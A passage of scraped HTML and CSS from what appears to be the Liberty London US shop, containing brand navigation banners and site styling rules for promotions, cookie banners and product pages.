            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/j/jones-road/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Jones Road","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Jones Road"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Jones Road</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/f/farm-rio/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Farm Rio","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Farm Rio"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Farm Rio</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    <div class="d-lg-none">
        
	 


	

<div class="html-slot-container">
	
		
			    <style type="text/css">
  .navigation-banners .nav-banner {
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block {
    flex: 0 0 33.3333%;
    min-width: 12rem;
    max-width: 22rem;
    overflow: hidden;
  }

  .navigation-banners .nav-banner .nav-banner-block img {
    display: block;
    width: 100%;
    height: auto;
    transform-origin: center;
    transition: transform .3s ease-in-out;
  }

  .navigation-banners .nav-banner:hover .nav-banner-block img {
    transform: scale(1.05);
  }
</style>

<div class="row navigation-banners">

      <a
        href="https://www.libertylondon.com/us/brands/l/liberty/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Liberty","creative_slot": "nav_ad_1"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251111-Nav-Ad-1-Brands-Liberty-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/l/liberty-lbty./"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "Liberty LBTY. Fragrance","creative_slot": "nav_ad_2"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Liberty LBTY. Fragrance"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-2-Brands-LBTY-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Liberty LBTY. Fragrance</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/j/jones-road/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Discover the Brand"
        
        data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Jones Road","creative_slot": "nav_ad_3"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Jones Road"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-3-Brands-Jones-Road-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Jones Road</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Brand</span>
        </div>

      </a>

      <a
        href="https://www.libertylondon.com/us/brands/f/farm-rio/"
        
        class="portrait-nav-banner nav-banner ga4-tracking"
        role="menuitem"
        tabindex="-1"
        title="Shop Now"
        
        data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Farm Rio","creative_slot": "nav_ad_4"}'
      >

        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Farm Rio"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/251106-Nav-Ad-4-Brands-Farm-Rio-US-min?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div>
            <p class="heading akzidenz-grotesk-pro-regular">Farm Rio</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

		
	
</div>
 
	
    </div>

    
    <div class="shop-category">
        <a href="/us/brands-and-designers" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop All Brands</a>
    </div>
</div>

                        </li>
                    
                
            
            
            
            
                <li class="nav-item level-1 follow-link">
                    <a href="/us/features/" class="nav-link d-flex justify-content-between align-items-center" role="link" tabindex="0" title="Features">
                        
                            
                            <span data-category-name="Inspiration">
                                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="01aec934ab9c862fb89c89be33" -->
		Inspiration
	</div> <!-- End content-asset -->



                            </span>
                        
                    </a>
                </li>
            
        </ul>
        <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
        <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        <div class="nav-bg"></div>
    </div>

    
    <footer class="navbar-footer">
        
	 


	

<div class="html-slot-container">
	
		
			<ul>
    <!-- <li class="mb-lg-2"><span tabindex="0" role="link" title="Help and FAQs"
            class="zendesk-launcher-link akzidenz-grotesk-pro-regular action-link">Need Help?</span></li> -->
    <li><a href="https://www.libertylondon.com/us/information-hub" tabindex="0" role="link" title="Store Information"
            class="akzidenz-grotesk-pro-regular action-link">Store Information</a></li>
</ul>

<style>
.plp-call-out-message {
background-color: #f9f9f9;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 4px;
}
\* Cyber PLP banner *\
.dy-cardholder-promotion-style-grey {
    background-color: #B3CBF3;
    color: #06003C;
    width: fit-content;
    padding: 4px 8px;
    border-radius: 4px;
    margin-top: 2px;
}
\* END Cyber PLP banner *\
/*Sale PLP Promo Banners */
.plp-call-out-message.plp-promo-banner-blue {
    background-color: #839BCE;
}

.plp-call-out-message.plp-promo-banner-red {
    background-color: #DC441A;
}
/*END Sale PLP Promo Banners */

/*fix PLP Ad Banner styling on Mobile for two tile layout*/
@media only screen and (max-width: 500px) {
   .listing-page .category-plp-ad.three-split-banners .banner-title .heading {
        font-size: 24px;
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links a.btn-lg {
        font-size: 8px; 
    }
    
    .listing-page .category-plp-ad.three-split-banners .banner-links, .listing-page .category-plp-ad.three-split-banners .banner-title {
        padding: 10px;
    }
    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light {
        background: none!important;
        color: #fff;
        padding: 0;
        text-decoration: underline;
    }

    .listing-page .category-plp-ad.three-split-banners .btn.btn-secondary-light:hover {
        border: none!important;
    }
}
/* END fix PLP Ad Banner styling on Mobile for two tile layout*/

/* Hide product breadcrumb GWP August 2025*/
.product-detail[data-pid="R695555006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb GWP August 2025*/

/* Hide US price, worth badge for UK BAC 2025*/
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .prices,
div[data-querystring*="pid=000839831"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper,
div[data-querystring*="pid=R641279006"][data-querystring*="geCountry=US"] .product-detail[data-pid="R641279006"] .product-badge-wrapper {
    display: none;
}
/* END Hide US price for UK BAC 2025*/

/* Hide UK price and br in product name for US BAC 2025*/
div[data-querystring*="pid=000845972"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices,
div[data-querystring*="pid=R658679006"]:not([data-querystring*="geCountry=US"]) .product-detail[data-pid="R658679006"] .prices {
    display: none;
}
/* END Hide UK price for US BAC 2025*/

/* Hide Product carousels BAC 2025 */
.product-detail[data-pid="R641279006"] .product-recommendations,
.product-detail[data-pid="R641380006"] .product-recommendations,
.product-detail[data-pid="R658679006"] .product-recommendations { 
   display: none !important;
}
/* END Hide Product carousels BAC 2025*/

/* Hide Delivery promise BAC 2025*/
.product-detail[data-pid="R641279006"] .next-day-message,
.product-detail[data-pid="R658679006"] .next-day-message,
.product-detail[data-pid="000845973"] .next-day-message,
.product-detail[data-pid="000845972"] .next-day-message,
.product-detail[data-pid="000839932"] .next-day-message,
.product-detail[data-pid="000839831"] .next-day-message {
    display: none;
}
/* END Hide Delivery promise BAC 2025*/

/* Hide product breadcrumb GWP August 2025*/
.product-detail[data-pid="R695555006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb BAC 2025*/

/* Onetrust Cookie CSS Overwrite */

#onetrust-consent-sdk #onetrust-banner-sdk {
    max-width: 40rem !important;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
    justify-content: space-between;
    flex-direction: column-reverse;
    align-items: center;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
    display: flex;
    flex-direction: column-reverse;
    align-items: center;
}

#onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
    max-width: none;
}

#onetrust-banner-sdk #onetrust-reject-all-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
    margin-right: 0;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
    width: 100% !important;
    border-radius: 30px;
    min-width: unset;
}

.ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
    margin-right: 0;
    background-color: #ffffff;
    color: #000;
    border-radius: 30px;
    width: 100% !important;
    min-width: unset;
    max-width: unset;
}

@media (max-width: 991px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        top: 50% !important;
        left: 50% !important;
        transform: translate(-54.5%, -50%) !important;
    }
}

@media (max-width: 730px) {
    #onetrust-consent-sdk #onetrust-banner-sdk {
        width: 90vw !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group {
        flex-direction: column-reverse;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler, #onetrust-banner-sdk #onetrust-reject-all-handler {
        width: 100% !important;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler, #onetrust-banner-sdk .has-reject-all-button .banner-actions-container {
        max-width: 100%;
    }

    #onetrust-banner-sdk #onetrust-reject-all-handler, .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        margin-right: 0;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-accept-btn-handler {
        margin-right: 0;
        /* margin-bottom: 2rem; */
    }
}

@media (max-width: 544px) {
    #onetrust-banner-sdk #onetrust-reject-all-handler {
        height: 3.8rem;
    }
}

@media (max-width: 370px) {
    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group .banner-actions-container {
        font-size: 1rem;
    }

    .ot-sdk-container #onetrust-button-group-parent #onetrust-button-group #onetrust-pc-btn-handler {
        font-size: 0.8rem;
    }
}
/* Onetrust Cookie CSS Overwrite END */

/* Onetrust Cookie Preferences CSS Overwrite */
#onetrust-pc-sdk .ot-pc-footer {
    position: absolute !important;
}

.otPcTab {
    max-width: 86.8rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 2rem;
    padding: 2rem !important;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
    display: flex;
    flex-direction: row-reverse;
    gap: 2rem;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
    font-family: Akzidenz Grotesk Pro Extended, sans-serif;
    font-weight: 600;
    letter-spacing: 0.12rem;
    text-transform: uppercase;
    height: 4.8rem;
    background-color: #4F0341 !important;
    border-color: #4F0341 !important;
    color: #FFFFFF !important;
    border-radius: 30px !important;
    font-size: 1.1rem !important;
    line-height: 1.5;
    width: 30rem !important;
    margin: 0 !important;
    max-width: unset !important;
    min-width: unset !important;
}

#onetrust-pc-sdk.ot-ftr-stacked #accept-recommended-btn-handler {
    margin-bottom: 20px;
}

#onetrust-pc-sdk .ot-pc-footer {
    position: unset;
}

#onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
    background-color: #ffffff;
    padding: 0;
    flex-direction: row-reverse;
}

#onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
    display: flex;
}

@media (max-width: 800px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        font-size: 0.9rem !important;
    }
}

@media (max-width: 640px) {
    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container {
        flex-direction: column-reverse;
    }

    #onetrust-pc-sdk #ot-pc-content .ot-sdk-container {
        display: block;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        align-items: center;
    }

    #onetrust-pc-sdk #ot-pc-title-mobile {
        font-family: Akzidenz Grotesk Pro Extended, sans-serif;
        font-weight: 600;
        letter-spacing: 0.12rem;
        text-transform: uppercase;
    }

    #onetrust-pc-sdk .ot-sdk-four.ot-sdk-columns {
        overflow-x: hidden;
    }

    #onetrust-pc-sdk .ot-pc-footer {
        position: absolute;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-container, #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr {
        gap: 1rem;
    }

    #onetrust-pc-sdk .save-preference-btn-handler, #onetrust-pc-sdk #accept-recommended-btn-handler, #onetrust-pc-sdk .ot-pc-refuse-all-handler {
        width: 90vw !important;
    }

    #onetrust-pc-sdk.ot-ftr-stacked .ot-btn-subcntr button, #onetrust-pc-sdk.ot-ftr-stacked .save-preference-btn-handler {
        width: 90vw !important;
        /* min-width: 32rem; */
        height: 3.8rem !important;
    }
}
/* Onetrust Cookie Preferences CSS Overwrite END */


/* Hero banner badge spacing */
.worth-word {
    white-space: break-spaces;
}
/* END Hero banner badge spacing */

/*Split Banner Button Colour Change*/
.three-split-banners .btn.btn-secondary-light {
    background: #ffffffbf;
    border: 0.2rem solid rgb(255 255 255 / 0%);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:hover {
    background: #ffffff;
    border: 0.2rem solid rgb(255 255 255);
    color: #000000;
}

.three-split-banners .btn.btn-secondary-light:active {
    background: #000;
    border: 0.2rem solid #000;
    color: #fff;
}

.three-split-banners .btn.btn-secondary-light:not(:disabled):not(.disabled):active {
    background-color: #000;
}
/*END Split Banner Button Colour Change*/

/* PDP Colour Swatches Centered */
.product-detail .swatch-circle-color {
    background-size: cover;
}
/*END PDP Colour Swatches Centered */

/* 2024 Winter Sale Product Badge Starts */
.sale-badge, .cardholder-badge {
    color: white;
}

.product-badge:has(.sale-badge) {
    background-color: #DC441A !important;
}

.product-badge:has(.cardholder-badge) {
    background-color: #839BCE !important;
}

.prices-add-to-cart-actions .sale-badge, .prices-add-to-cart-actions .cardholder-badge {
    color: #000;
}

.mobile-sticky-content .product-badge:has(.sale-badge) {
    background-color: unset !important;
}

.mobile-sticky-content .product-badge:has(.cardholder-badge) {
    background-color: unset !important;
}

/* 2024 Winter Sale Product Badge Ends */

/* Advent Calendar 2024 Starts */
.product-detail[data-pid="R600040006"] .next-day-message
{
    display: none !important;
}

.product-detail[data-pid="R600040006"] .product-details .product-badge, .product-detail[data-pid="R600323006"] .product-details .product-badge {
    background: #4f0341;
    color: #fff;
    border-radius: 4px;
}
/* Advent Calendar 2024 Ends */

/*Change z-index of split banner rotational images */
.split-banner .image-rotation-swiper .swiper-wrapper {
    z-index: 0;
} 
/*END split banner rotational images */

/* Add space to untabbed product carousels on PDPs */
.desktop .product-detail .product-swiper-wrapper {
    margin-top: 6rem;
}
/*END untabbed product carousels*/
/* Hide product breadcrumb Bridgeton Cookies */
.product-detail[data-pid="R580876006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591183006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591180006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591181006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R591182006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper,
.product-detail[data-pid="R630926006"] .pdp-breadcrumbs-wrapper
{
    display: none !important;
}
/* END Hide product breadcrumb Bridgeton Cookies */
/*Force forgot password model to have a grey background*/
#requestPasswordResetModal {
    background-color: #f9f9f9;
}
/*END Force forgot password model to have a grey background*/

/* Changing Loyalty Logo in My Account */
.account-pages .current-points:before {
    background-image: url(https://i8.amplience.net/i/liberty/loyalty-lockup.png);
    width: 50px;
    height: 50px;   
}

@media only screen and (max-width: 414px) {
    .account-pages .current-points:before {
        width: 40px;
        height: 40px;
    }
}
/* END Changing Loyalty Logo in My Account */

/* Hide product breadcrumb */
.product-detail[data-pid="R586131006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578721006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580919006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583976006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R582523006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588386006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588384006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R588385006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R623606006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb */

/* Hide product breadcrumb 200824 BWB*/
.product-detail[data-pid="R610056006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END Hide product breadcrumb 200824 BWB*/

/* Hide product breadcrumb 170424 BWB*/
.product-detail[data-pid="R570865006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R578720006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R580906006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583946006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583947006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583948006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583949006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583977006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583979006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583980006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583981006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R583982006"] .pdp-breadcrumbs-wrapper, .product-detail[data-pid="R586858006"] .pdp-breadcrumbs-wrapper {
    display: none !important;
}
/* END hide product breadcrumb 170424 BWB*/

/* PLP ad tile heading and CTA under filters */
.three-split-banners .banner-links, .three-split-banners .banner-title {
    z-index: 1;
}
/* END PLP ad tile heading and CTA under filters */

/* Add bullet points to PDP details */
.product-detail .product-additional-content .bullets li:before {
    content: none;
}
.product-detail .product-additional-content .bullets li {
    display: list-item;
margin-left: 15px;
}
.product-detail .product-additional-content .bullets li ul {
padding-left: 5px;
}
.product-detail .right-pane-content-wrapper .pdp-accordion .set-item-details-content .bullets {
    padding-bottom: 25px;
}
/* END Add bullet points to PDP details*/

.hero-campaign-banner .campaign-img-container img {
    max-height: calc(75vh - 19.8rem);
}

.hero-banner.one-image-hero-banner {
    height: calc(75vh - 7.8rem);
    min-height: 500px;
}

/* Mini-cart and cart price updates */
.cart .item-attributes-footer-price {
	padding-right:1.5rem!important;
}

.mini-cart-panel .minicart .cart .card .line-item-total-price {
	padding-right: 1.5rem!important
}
/* END mini-cart and cart */

/* BAC Roundel */
.product-detail[data-pid="R520487006"] .product-details-top .product-badge-wrapper .product-badge,
.product-detail[data-pid="R520487006"] .right-pane-content .product-badge-wrapper .product-badge {
background-color: #7B4271;
	    color: #fff; 
}
/* END BAC Breadcrumb */

/* PDP and Quickvierw CSS Updates */

.product-detail .pdp-tabbed-carousels .pdp-tabbed-carousels_tab .pdp-carousel-tab_title {
    height: auto;
    line-height: 1;
}

.product-detail .breadcrumb .breadcrumb-item {
    padding: 2px 0;
}
/* END PDP and Quickview CSS Updates */

/* Klarna */
.product-details .klarna-pdp *::part(osm-container) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
}

.product-details .klarna-pdp *::part(osm-cta) {
    font-family: "Akzidenz Grotesk Pro", sans-serif !important;
    font-weight: 600;
}

.product-details .klarna-pdp *::part(osm-legal) {
    margin-top: 0;
    color: #a3a3a3;
    font-size: 12px;
}

.product-details .klarna-pdp *::part(osm-badge) {
    border: 1px solid #a3a3a3;
    border-radius: 5px;
    filter: grayscale(1) contrast(3);
-webkit-transform: translateZ(0);
-webkit-perspective: 1000;
-webkit-backface-visibility: hidden;
}
/* END Klarna */

/* class for white colour */
.color-white {
color: #ffffff;
}
.color-black {
color: #000000;
}
/* END class for colour */

/* Build a home */
.build-a-home .sub-heading a,
.build-a-home .copy-container p a {
    text-decoration: underline;
    transition: all .3s ease!important;
}

.build-a-home .sub-heading a:hover,
.build-a-home .copy-container p a:hover {
    color: #c5b788;
}
/* END Build a home */

/*Beauty Kit*/
.product[data-pid="000776906"] .product-tile .product-badge,
.product-detail[data-pid="R502917006"] .product-images .product-badge {
    background: #b98039;
    color: #ffffff;
}
/*END beauty Kit*/

/*Mothers day beauty kit badge*/
[data-pid="R513651006"] .product-images span.product-badge {
    background: #bc6782;
    color: #fff;
    border-radius: 4px;
}

.algolia-hits-placeholder [data-pid="R513651006"] span.product-badge {
    background: #bc6782;
    color: #fff;
    border-radius: 4px;	
}

.category-listing-page.listing-page [data-pid="000781656"] .product-tile .product-badge {
    background: #bc6782;
    color: #fff;
    border-radius: 4px;
}
/*END Mothers day beauty kit badge*/

/*PDP detail tablet fix*/

	@media screen and (max-width: 915px ) and (min-width: 769px) {
		.product-detail .attributes {
		    margin-bottom: 30px;
		}
	}

/*END PDP detail tablet fix*/ 

    /*Sale Price and Nav Item Colour Change*/
    .price .strike-through {
        color: #000000 !important;
    }

    .price .strike-through + .sales {
        color: #ED1557 !important;
    }

    /* Sale nav Item Red */
    .navbar #wc_dept_sale.nav-link>span {
        color: #ED1557;
    }

    /*END Sale Price and Nav Item Colour Change*/

/*Youtube iframe*/
.article-body .iframe-container-yt {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%;
    height: 0;
}

.article-body .iframe-container-yt iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/*END Youtube iframe*/

    /*For information page*/
    .desktop .information-hub .customer-service .menu-container {
    max-width: unset;
    }
    /*END for information page*/

    .nav-banner .text-cta::before {
        display: none;
    }

    .cart-order-summary-benefits-status-message {
        line-height: 1.3;
    }

    .information-hub .store-info-swiper .landscape-image,
    .information-hub .store-info-swiper .content-swiper .content-tags::after,
    .information-hub .store-info-swiper .abstract-overlay,
    .services-hub .abstract-overlay,
    .experiences-hub .abstract-overlay,
    .events-hub .abstract-overlay,
    .services-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .experiences-hub .hub-navigation-swiper .swiper-slide:nth-child(4),
    .events-hub .hub-navigation-swiper .swiper-slide:nth-child(3) {
        display: none;
    }

    .information-hub .store-info-swiper .swiper-button-next,
    .information-hub .store-info-swiper .swiper-button-prev {
        top: 0px;
    }

    .remove-related-articles~.article-related-content {
        display: none;
    }

    article h2.akzidenz-grotesk-pro-extended.carousel-title {
        font-size: 20px !important;
    }

    @media only screen and (max-width: 991px) {
        .main-article .product-swiper {
            margin-top: 0;
        }
    }

    @media only screen and (max-width: 543px) {
        article h2.akzidenz-grotesk-pro-extended.carousel-title {
            font-size: 16px !important;
        }
    }

    .two-image-hero-banner .hero-banner .banner-title .sub-heading {
        max-width: 90% !important;
    }

    @media only screen and (max-width: 390px) {
        .hub .heading {
            font-size: 18px;
        }
    }

    .featured-articles .abstract-text {
        background: linear-gradient(0deg, rgba(0, 0, 0, 0.7), transparent)
    }

    .product-detail .product-additional-content .bullet-list {
        padding-left: 15px;
    }

    article .hero.half-header h2.sub-heading {
        margin: 0;
    }

    .services-experiences-article figure.image-slider {
        max-height: calc(100vh - 130px);
    }


     #wc_dept_gifts+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_fabrics+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_christmas+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_new-in+.slideout-menu .pinned-categories .shop-brand,
    #wc_dept_featured+.slideout-menu .pinned-categories .shop-brand,
